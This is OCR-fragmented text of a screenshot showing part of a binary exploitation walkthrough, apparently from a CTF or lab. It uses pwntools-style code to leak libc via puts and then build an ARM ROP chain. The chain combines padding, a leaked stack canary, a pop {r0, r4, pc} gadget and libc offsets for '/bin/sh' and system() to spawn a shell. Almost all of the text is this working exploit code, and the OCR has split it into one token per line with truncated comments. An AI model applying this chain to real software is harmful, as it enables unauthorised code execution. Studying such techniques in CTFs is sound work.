
puts_leak 
=
 u32
(
io
.
recv
(
4
)
)
libc_base 
=
 puts_leak 
-
0x49ba5
Stage 4: Shell via system("/bin/sh")
With known libc base, use a gadget from libc:
# libc has gadget: pop {r0, r4, pc}
pop_r0_r4_pc 
=
 libc_base 
+
<
offset
>
payload  
=
b'A'
*
32
payload 
+=
 p32
(
canary
)
payload 
+=
b'B'
*
12
payload 
+=
 p32
(
pop_r0_r4_pc
)
# pc → pop {r0, r4, 
payload 
+=
 p32
(
libc_base 
+
0xdce0c
)
# r0 = "/bin/sh"
payload 
+=
 p32
(
0
)
# r4 (doesn't matte
payload 
+=
 p32
(
libc_base 
+
0x2f511
)
# pc = system()